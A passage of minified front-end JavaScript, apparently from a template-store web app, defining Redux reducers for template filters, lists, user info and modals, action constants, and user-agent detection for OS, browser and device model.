Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function W(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?H(Object(r),!0).forEach((function(t){F(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):H(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function F(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function G(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return K(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return K(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function K(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var q=Object(l.a)(),V={filters:(N={},N[s.a.RECOMMEND]=[],N[s.a.RP_STORE]=[],N[s.a.RP_H5]=[],N[s.a.RP_SPA]=[],N[s.a.RP_VIDEO]=[],N[s.a.RP_GAME]=[],N[s.a.CHAJIAN]=[],N[s.a.VIP]=[],N[s.a.ENTERPRISE]=[],N[s.a.MY_TPL]=[],N[s.a.SEARCH]=[],N),openZoneFilters:{},openSearchFilters:{firstId:"4",systemTags:[],customTagIds:[],mostHot:!0},submitFilters:{},tplCornerLabelObj:{},orgZoneFilters:[],orgZoneSearchFilters:{type:"",tags:[]}};function X(e,t){for(var r,n=[],o=G(t&&t.length>0?t[0]:[]);!(r=o()).done;){var i=r.value,a=i.showType,s=i.type,c=i.children,u=void 0===c?[]:c,l=i.showName,_=i.name,p=i.fieldKey,f=[],d={};if(0!==a){var h={showType:1,name:"其他",subFilters:t[0]};n.push(h);break}if(u)for(var m,E=G(u);!(m=E()).done;){var g=m.value;f.push({value:g.fieldKey,text:g.name})}"ENTERPRISE"!==e&&"VIP"!==e&&"MY_TPL"!==e&&f.unshift({text:"全部",value:"ALL"}),d={showType:a,type:s,key:p,name:l||_,subFilters:f},n.push(d)}if(t&&t[1]){var O={showType:1,name:"其他",subFilters:t[1]};n.push(O)}return n}var Y,J=function(e,t){switch(void 0===e&&(e=V),t.type){case u.a.SET_STORE_FILTERS:var r,n=t.payload,o=n.category,i=n.filters;if(q&&o===s.a.SEARCH){var a=i[0].find((function(e){return"tplSpecies"===e.fieldKey}));a.children=a.children.filter((function(e){return!e.includes("短视频")}))}return W(W({},e),{},{filters:W(W({},e.filters),{},(r={},r[o]=X(o,i),r))});case u.a.SET_SUBMIT_FILTERS:return W(W({},e),{},{submitFilters:W(W({},e.submitFilters),t.filters)});case u.a.CLEAR_SUBMIT_FILTERS:return W(W({},e),{},{submitFilters:{},openSearchFilters:W(W({},e.openSearchFilters),{},{systemTags:[],customTagIds:[]})});case u.a.CLEAR_SINGLE_FILTER:var c=Object(U.a)(e.submitFilters,!0);return delete c.isUrlParam,delete c[t.key],W(W({},e),{},{submitFilters:c});case u.a.SET_STORE_CORNER_LABEL:return W(W({},e),{},{tplCornerLabelObj:t.payload.tplCornerLabelObj});case u.a.SET_OPEN_ZONE_FILTERS:return W(W({},e),{},{openZoneFilters:t.payload.openZoneFilters,openSearchFilters:t.payload.openSearchFilters});case u.a.SET_OPEN_SEARCH_FILTERS:return W(W({},e),{},{openSearchFilters:W(W({},e.openSearchFilters),t.filters)});case u.a.SET_ORG_ZONE_FILTERS:return W(W({},e),{},{orgZoneFilters:t.filters});case u.a.SET_ORG_ZONE_SEARCH_FILTERS:return W(W({},e),{},{orgZoneSearchFilters:W(W({},e.orgZoneSearchFilters),t.filters)});default:return e}};function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){z(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function z(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Z=((Y={status:0,showPosterModal:!1})[s.a.RECOMMEND]=[],Y[s.a.RP_STORE]=[],Y[s.a.RP_H5]=[],Y[s.a.RP_SPA]=[],Y[s.a.RP_VIDEO]=[],Y[s.a.CHAJIAN]=[],Y[s.a.RP_GAME]=[],Y[s.a.VIP]=[],Y[s.a.ENTERPRISE]=[],Y[s.a.MY_TPL]=[],Y[s.a.SEARCH]=[],Y[s.a.SHOWPAGE]=[],Y[s.a.OPENEDPAGE]=[],Y[s.a.OPENEDPLUGIN]=[],Y[s.a.POSTER]=[],Y[s.a.OPENZONE]=[],Y),ee=function(e,t){switch(void 0===e&&(e=Z),t.type){case u.a.GET_TPLS_ING:return $($({},e),{},{status:1});case u.a.GET_TPLS_SUCCEED:var r,n=t.payload,o=n.category,i=n.tpls,a=n.totalRecords,s=n.loadType;return $($({},e),{},((r={status:0,totalRecords:a})[o]="click"===s?i.map((function(e){return e.id})):e[o].concat(i.map((function(e){return e.id}))),r));case u.a.GET_TPLS_FAILED:return $($({},e),{},{status:2});case u.a.GET_TPLS_ENDED:return $($({},e),{},{status:3});case u.a.CLEAR_STORE_TPLS:return $($({},e),Z);case u.a.TOGGLE_POSTER_MODAL:return $($({},e),{},{showPosterModal:t.data});default:return e}};function te(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function re(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?te(Object(r),!0).forEach((function(t){ne(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):te(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ne(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var oe={},ie=function(e,t){switch(void 0===e&&(e=oe),t.type){case c.SET_USER_INFO:return re(re({},e),t.data);default:return e}};function ae(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function se(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(r),!0).forEach((function(t){ce(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ae(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ce(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var ue={},le=function(e,t){switch(void 0===e&&(e=ue),t.type){case c.SET_CONTENT_TOPIC:try{var r=t.data.data.map((function(e){return se(se({},e),{},{url:Object(i.a)(e.url)})}));return t.data.data=r,se(se({},e),t.data)}catch(t){return console.error(t),e}default:return e}};function _e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function pe(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_e(Object(r),!0).forEach((function(t){fe(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_e(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function fe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var de={},he=function(e,t){switch(void 0===e&&(e=de),t.type){case c.SET_CONTENT_TOPIC_DETAIL:var r=t.data.webBigImageUrl;return r&&(t.data.webBigImageUrl=Object(i.a)(r)),pe(pe({},e),t.data);default:return e}},me={modalType:null,modalProps:{}},Ee=function(e,t){switch(void 0===e&&(e=me),t.type){case c.SHOW_MODAL:return{modalType:t.modalType,modalProps:t.modalProps};case c.HIDE_MODAL:return{modalType:null,modalProps:{}};default:return e}},ge={list:[]},Oe=function(e,t){return void 0===e&&(e=ge),t.type,e};function be(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ve(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?be(Object(r),!0).forEach((function(t){ye(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):be(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ye(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var we={status:0,id:1,byIds:[],total:0},Pe=function(e,t){switch(void 0===e&&(e=we),t.type){case u.a.GET_CASE_ING:return ve(ve({},e),{},{status:1});case u.a.GET_CASE_SUCCEED:var r=t.payload,n=r.id,o=r.list,i=r.total;return ve(ve({},e),{},{status:0,id:n,byIds:o.length>0?e.byIds.concat([o]):e.byIds,total:i});case u.a.GET_CASE_FAILED:return ve(ve({},e),{},{status:2});case u.a.GET_CASE_ENDED:return ve(ve({},e),{},{status:3});default:return e}};function Te(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Se(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Te(Object(r),!0).forEach((function(t){Re(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Te(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Re(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var je={keywordId:null,keyword:"",hotWords:[],relWords:[],cover:""},Ce=function(e,t){void 0===e&&(e=je);var r=t.keywordId;switch(t.type){case u.a.SET_KEYWORD:return Se(Se({},e),{},{keywordId:r});default:return e}};function Ae(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ie(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var De={baseInfo:{}},Le=function(e,t){switch(void 0===e&&(e=De),t.type){case u.a.GET_BASE_INFO:return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ae(Object(r),!0).forEach((function(t){Ie(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ae(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},e);default:return e}};function Me(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ke(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Me(Object(r),!0).forEach((function(t){Ne(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Me(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Ne(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var xe={},Be=function(e,t){switch(void 0===e&&(e=xe),t.type){case u.a.GET_FILTERS_TPLS_SUCCEED:var r,n=t.payload,o=n.tpls,i=n.filterKey,a=i.key;return ke(ke({},e),{},((r={})[a]=ke(ke({},i),{},{tpls:o}),r));default:return e}};function Ue(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function He(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var We,Fe={lotteryId:-1,showTips:{showFreePrice:!1,showIsExperience:!1,haveRightTrial:!0}},Ge=function(e,t){void 0===e&&(e=Fe);var r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ue(Object(r),!0).forEach((function(t){He(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ue(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},e);switch(t.type){case c.SET_LOTTERY_INFO:return r.lotteryId=t.payload,r;case c.SHOW_TIPS:return r.showTips=t.payload,r;default:return r}},Ke=r(84);function qe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ve(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Xe=window.__REDUX_DEVTOOLS_EXTENSION__?window.__REDUX_DEVTOOLS_EXTENSION__():function(e){return e},Ye=o.d(o.a(Ke.a),Xe);!function(e){void 0===e&&(e={});var t=o.c(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(r),!0).forEach((function(t){Ve(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):qe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},n));We=o.e(t,e,Ye)}(window.INIT_STATE&&JSON.parse(JSON.stringify(window.INIT_STATE).replace(/&lt;/g,"<")));t.a=We},170:function(e,t){e.exports={PAGE_WIDTH:365,PAGE_HEIGHT:575}},2:function(e,t){e.exports={SET_MAIN_FIGURE:"SET_MAIN_FIGURE",SET_SEARCH_HOTWORDS:"SET_SEARCH_HOTWORDS",SET_SEARCH_KEYWORDS:"SET_SEARCH_KEYWORDS",SET_SEARCH_CATEGORY:"SET_SEARCH_CATEGORY",SET_STORE_TOPICS:"SET_STORE_TOPICS",SET_ACTIVE_TAB:"SET_ACTIVE_TAB",SET_STORE_FILTERS:"SET_STORE_FILTERS",SET_SUBMIT_FILTERS:"SET_SUBMIT_FILTERS",CLEAR_SUBMIT_FILTERS:"CLEAR_SUBMIT_FILTERS",SET_TEMPLATES:"SET_TEMPLATES",GET_TPLS_ING:"GET_TPLS_ING",GET_TPLS_SUCCEED:"GET_TPLS_SUCCEED",GET_FILTERS_TPLS_SUCCEED:"GET_FILTERS_TPLS_SUCCEED",GET_TPLS_FAILED:"GET_TPLS_FAILED",GET_TPLS_ENDED:"GET_TPLS_ENDED",CLEAR_STORE_TPLS:"CLEAR_STORE_TPLS",ADD_STORE_TPLS:"ADD_STORE_TPLS",SET_TPL_COLLECTION_STATUS:"SET_TPL_COLLECTION_STATUS",GET_CASE_ING:"GET_CASE_ING",GET_CASE_SUCCEED:"GET_CASE_SUCCEED",GET_CASE_FAILED:"GET_CASE_FAILED",GET_CASE_ENDED:"GET_CASE_ENDED",CLEAR_STORE_CASE:"CLEAR_STORE_CASE",SET_USER_INFO:"SET_USER_INFO",SET_CONTENT_TOPIC:"SET_CONTENT_TOPIC",SET_CONTENT_TOPIC_DETAIL:"SET_CONTENT_TOPIC_DETAIL",SET_TEMPLATE:"SET_TEMPLATE",SET_TEMPLATE_ERROR:"SET_TEMPLATE_ERROR",SHOW_MODAL:"SHOW_MODAL",HIDE_MODAL:"HIDE_MODAL",SET_KEYWORD:"SET_KEYWORD",SET_RELWORDS:"SET_RELWORDS",SET_HOTWORDS:"SET_HOTWORDS",SET_COVER:"SET_COVER",GET_BASE_INFO:"GET_BASE_INFO",SET_LOTTERY_INFO:"SET_LOTTERY_INFO",SHOW_TIPS:"SHOW_TIPS",TOGGLE_POSTER_MODAL:"TOGGLE_POSTER_MODAL",ADD_SEARCH_FILTER:"ADD_SEARCH_FILTER",CLEAR_SEARCH_FILTER:"CLEAR_SEARCH_FILTER",CLEAR_SINGLE_FILTER:"CLEAR_SINGLE_FILTER",SET_STORE_CORNER_LABEL:"SET_STORE_CORNER_LABEL",SET_OPEN_ZONE_FILTERS:"SET_OPEN_ZONE_FILTERS",SET_OPEN_SEARCH_FILTERS:"SET_OPEN_SEARCH_FILTERS",SET_ORG_ZONE_FILTERS:"SET_ORG_ZONE_FILTERS",SET_ORG_ZONE_SEARCH_FILTERS:"SET_ORG_ZONE_SEARCH_FILTERS"}},25:function(e,t,r){"use strict";r.d(t,"c",(function(){return i})),r.d(t,"b",(function(){return a})),r.d(t,"a",(function(){return s}));r(4),r(37);var n=r(17),o=r(14);function i(){var e=n.a.getState().userInfo,t=e.platformConfigInfo,r=void 0===t?null:t;return 0!==Object.keys(e).length&&(!r||!r.hideRabbitBrandInfo)}function a(){return!1!==window.RPCONFIG.isRabbitpreEnv}function s(){return"1"===(o.a(window.location.search)||{}).inEditorIframe}},26:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));r(39),r(32);var n=window.RPCONFIG,o=n&&n.hidden_modules||[];function i(e){return o.includes(e)}},27:function(e,t,r){"use strict";r(44),r(66),r(33),r(68),r(18),r(4),r(5),r(6),r(8),r(9),r(37),r(14);function n(e){e||(e=navigator.userAgent||navigator.vendor);return e&&/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i.test(e)||!1}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){a(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function a(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e){var t="Windows",r="",n="";if(/Windows NT ([0-9]+\.[0-9])/.test(e)){n={"5.0":"2000",5.1:"XP",5.2:"Server 2003","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10技术预览版",10:"10","10.0":"10"}[r=RegExp.$1]||"NT "+function(e){var t=e.split("."),r=t.shift();return parseFloat(r+"."+t.join(""))}(r)}return(e.match("Windows XP")||e.match("WinXP"))&&(r="5.1",n="XP"),e.match("WP7")&&(t="Windows Phone",r="7.0"),/WindowsMobile\/([0-9.]*)/.test(e)&&(t="Windows Mobile",r=RegExp.$1),/Windows Phone ([0-9.]*)/.test(e)&&(t="Windows Mobile",r=RegExp.$1),/Windows Phone OS ([0-9.]*)/.test(e)&&(t="Windows Phone",+(r=RegExp.$1)<7&&(t="Windows Mobile")),{name:t,version:r,alias:n}}function c(e){var t={name:"",version:"",isAndroid:!1,isIOS:!1,isMobile:!1,isPC:!1,isMac:!1,isWindows:!1,isLinux:!1};return t.isMobile=n(e),t.isPC=!t.isMobile,e.match("Unix")?(t.name="Unix",t):e.match("FreeBSD")?(t.name="FreeBSD",t):e.match("Android")?(t.isAndroid=!0,t.isMobile=!0,t.isPC=!1,i(i({},t),function(e){var t="",r=e.replace("-update",".");return/Android(?: )?(?:AllPhone_|CyanogenMod_)?(?:\/)?v?([0-9.]+)/.test(r)&&(t=RegExp.$1),{name:"Android",version:t}}(e))):e.match("iPhone( Simulator)?;")||e.match("iPad;")||e.match("iPod;")||e.match(/iPhone\s*[\d,]*s?[cp]?;/i)?(t.isIOS=!0,t.isMobile=!0,t.isPC=!1,i(i({},t),function(e){var t="1.0";return/OS (.*) like Mac OS X/.test(e)&&(t=RegExp.$1.replace(/_/g,".")),{name:"iOS",version:t}}(e))):e.match("Mac OS X")?(t.isMac=!0,i(i({},t),function(e){var t="";return/Mac OS X (10[0-9._]*)/.test(e)&&(t=RegExp.$1.replace(/_/g,".")),{name:"Mac OS X",version:t}}(e))):e.match("Linux")?(t.isLinux=!0,i(i({},t),function(e){var t="Linux",r="";if(e.match("CentOS")){t="CentOS";var n=/CentOS\/[0-9.-]+el([0-9_]+)/.exec(e);n&&(r=n[1].replace(/_/g,"."))}if(e.match("Debian")&&(t="Debian"),e.match("Fedora")){t="Fedora";var o=/Fedora\/[0-9.-]+fc([0-9]+)/.exec(e);o&&(r=o[1])}if(e.match("Red Hat")){t="Red Hat";var i=/Red Hat[^/]*\/[0-9.-]+el([0-9_]+)/.exec(e);i&&(r=i[1].replace(/_/g,"."))}if(e.match("Ubuntu")){t="Ubuntu";var a=/Ubuntu\/([0-9.]*)/.exec(e);a&&(r=a[1])}return{name:t,version:r}}(e))):e.match("Windows")?(t.isWindows=!0,i(i({},t),s(e))):e.match("CrOS")?i(i({},t),{},{name:"Chrome OS"}):t}function u(e){var t={name:"",version:"",isChrome:!1,isEdge:!1,isFirefox:!1,isIE:!1,isSafari:!1},r=function(e){for(var t=0,r=[{name:"QQ",detect:/M?QQBrowser\/([0-9.]*)/i},{name:"TT",detect:/TencentTraveler ([0-9.]*)/i},{name:"Weixin",detect:/MicroMessenger\/([0-9.]*)/i},{name:"Sogou",detect:/SE 2.X MetaSr/i},{name:"Liebao",detect:/LBBROWSER/i},{name:"Maxthon",detect:/Maxthon[/ ]([0-9.]*)/i},{name:"360SE",detect:/360SE/i},{name:"360EE",detect:/360EE/i},{name:"Baidu",detect:/(?:M?BaiduBrowser|BIDUBrowser|BaiduHD)\/([0-9.]*)/i},{name:"Taobao",detect:/TaoBrowser\/([0-9.]*)/i}];t<r.length;t++){var n=r[t];if(n.detect.test(e))return{name:n.name,version:RegExp.$1||""}}if(e.match("UCWEB")||e.match("UCBrowser")){var o="";return/UCWEB([0-9.]*)/.test(e)&&(o=RegExp.$1),/UCBrowser\/([0-9.]*)/.test(e)&&(o=RegExp.$1),{name:"UC",version:o}}return null}(e);return r?i(i({},t),r):e.match("MSIE")?(t.isIE=!0,i(i({},t),function(e){var t="";return/MSIE ([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"IE",version:t}}(e))):e.match(/Firefox|FxiOS/)?(t.isFirefox=!0,i(i({},t),function(e){var t="";return/(?:Firefox|FxiOS)\/([0-9ab.]*)/.test(e)&&(t=RegExp.$1),{name:"Firefox",version:t}}(e))):e.match(/Opera/i)?i(i({},t),function(e){var t="";return/Opera[/| ]([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"Opera",version:t}}(e)):e.match("Edge")?(t.isEdge=!0,i(i({},t),function(e){var t="";return/Edge\/([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"Edge",version:t}}(e))):e.match("Chromium")?i(i({},t),function(e){var t="";return/Chromium\/([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"Chromium",version:t}}(e)):e.match(/Chrome|CriOS/)||e.match("Android")?(t.isChrome=!0,i(i({},t),function(e){var t="Chrome",r="";return/(?:Chrome|CriOS)\/([0-9.]*)/.test(e)?r=RegExp.$1:/Version\/([0-9.]+) Mobile/.test(e)&&(t="Android",r=RegExp.$1),{name:t,version:r}}(e))):e.match("Safari")?(t.isSafari=!0,i(i({},t),function(e){var t="";return/Version\/([0-9.]+)/.test(e)&&(t=RegExp.$1),{name:"Safari",version:t}}(e))):t}function l(e){var t={name:"",version:"",isWebkit:!1,isKHTML:!1,isGecko:!1,isPresto:!1,isTrident:!1};return/WebKit\/([0-9.]*)/i.test(e)||/Browser\/AppleWebKit([0-9.]*)/i.test(e)?(t.name="Webkit",t.version=RegExp.$1,t.isWebkit=!0,t):/KHTML\/([0-9.]*)/.test(e)?(t.name="KHTML",t.version=RegExp.$1,t.isKHTML=!0,t):/Gecko/.exec(e)&&!/like Gecko/i.test(e)?(t.name="Gecko",/; rv:([^)]+)\)/.test(e)&&(t.version=RegExp.$1),t.isGecko=!0,t):/Presto\/([0-9.]*)/.test(e)?(t.name="Presto",t.version=RegExp.$1,t.isPresto=!0,t):/Trident\/([0-9.]*)/.test(e)?(t.name="Trident",t.version=RegExp.$1,t.isTrident=!0,t):t}function _(e){var t={name:"",version:"",isWeixin:!1,isWXWork:!1},r=function(){for(var e="",t=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle"],r=t.length,n=0;n<r;n++)e+=0===n?t[n]:"|"+t[n];return e&&(e="\\b("+e+")/[0-9.]*"),new RegExp(e)}(),n=e.match(r);if(n){var o=n[0].split("/");t.name=o[0],t.version=o[1]}return"MicroMessenger"===t.name&&(/wxwork\/([0-9.]*)/i.test(e)?(t.name="wxwork",t.version=RegExp.$1,t.isWXWork=!0):(t.name="Weixin",t.isWeixin=!0)),t}function p(e){var t=e.split(/[ ]\(|\)[ ]/)[1],r="",n="";/iPhone/i.test(e)?(n="iphone",r="iphone"):/(iPad|iPod)/i.test(e)?(n="ipad",r="ipad"):/Android/i.test(e)&&(n="android",r="android");var o,i=window.screen.width||0,a=window.screen.height||0,s=window.devicePixelRatio||0;return"android"===n?r=/GT-|SM-|SCH-/gi.test(o=t)?"samsung":/HM|RedMi|Mi|MIX/gi.test(o)?"xiaomi":/HUAWEI|HONOR/gi.test(o)?"Huawei":/vivo/gi.test(o)?"vivo":/Meitu|MP/gi.test(o)?"Meitu":/OPPO|R6|R7|R8/gi.test(o)?"OPPO":/Coolpad|SK1/gi.test(o)?"Coolpad":/ASUS/gi.test(o)?"ASUS":/ZTE/gi.test(o)?"ZTE":/HTC/gi.test(o)?"HTC":/Sony/gi.test(o)?"Sony":/Lenovo/gi.test(o)?"Lenovo":/NX5/gi.test(o)?"nubia":/SM|YQ/gi.test(o)?"Smartisan":/m([0-9cx]{1,4})/gi.test(o)||/PRO 5/g.test(o)?"meizu":"UNKOWN":"iphone"===n&&(r="iphoneOther",320===i&&(480===a&&(r=2===s?"iphone4x":"iphoneOther"),568===a&&(r="iphone5x")),375===i&&(667===a?r="iphone6x":812===a&&(r="iphoneX")),414===i&&(r="iphone6xp")),r}function f(e){return e||(e=window.navigator.userAgent),{ua:e,os:c(e),browser:u(e),deviceModel:p(e),engine:l(e),app:_(e)}}r.d(t,"a",(function(){return f})),r.d(t,"b",(function(){return d}));var d=f(window.navigator.userAgent)},276:function(e,t,r){"use strict";r(4),r(5),r(6),r(8),r(9);var n=r(20),o=(r(11),r(41),r(350),r(0)),i=r.n(o),a=(r(33),r(351),r(170)),s=r.n(a),c=(r(69),r(30),r(12),r(29),r(31),r(35),r(18),r(36),r(28));function u(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return l(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var _=function(){function e(e,t){var r=this;void 0===t&&(t=!1),this.messageListeners=new 